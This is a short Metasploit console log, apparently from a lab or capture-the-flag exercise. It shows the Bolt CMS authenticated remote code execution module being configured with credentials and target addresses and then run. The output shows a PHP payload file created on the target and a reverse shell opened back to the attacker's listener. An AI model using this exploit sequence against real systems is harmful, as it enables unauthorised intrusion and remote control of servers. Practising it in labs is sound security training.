 msf5 exploit(unix/webapp/bolt_authenticated_rce) > set USERNAME bolt
USERNAME ⇒ bolt
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set PASSWORD boltadmin123
PASSWORD ⇒ boltadmin123
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set RHOSTS 10.10.61.102
RHOSTS ⇒ 10.10.61.102
msf5 exploit(unix/webapp/bolt_authenticated_rce) > set LHOST eth0
LHOST ⇒ 10.10.70.162
msf5 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.70.162:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_
GET variable "hikx".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file jcbfdawkskze.php.
[+] Used token 6952017f94cbe9ac0235081f41 to create ulplynvgpio.php.
[*] Attempting to execute the payload via "/files/ulplynvgpio.php?hikx=`payload`"
[*] Command shell session 1 opened (10.10.70.162:4444 → 10.10.61.102:47372) at 2022-05
-03 08:43:15 +0000
[!] No response, may have executed a blocking payload!
[+] Deleted file ulplynvgpio.php.
[+] Reverted user profile back to original state.